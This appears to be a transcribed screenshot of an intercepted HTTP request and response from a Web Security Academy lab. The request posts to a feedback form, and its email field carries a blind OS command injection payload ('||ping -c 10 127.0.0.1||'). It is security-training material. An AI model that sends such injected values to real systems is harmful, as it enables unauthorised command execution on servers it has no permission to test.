 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a38004c0329dba6822779e0003700dc.web-security-academy.net
3 Cookie: session=XtyP86agrtf3or9qSA6nu8lg1AR2n4nR
4 Content-Length: 128
5 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
like Gecko) Chrome/122.0.6261.112 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a38004c0329dba6822779e0003700dc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a38004c0329dba6822779e0003700dc.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=KkuhPv5geKXwCUQyxo2WAmxDRYMbJsMp&name=Th%C6%A1&email=
tho%40gmail.com||ping+-c+10+127.0.0.1||&subject=hacked&message=xinchao
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}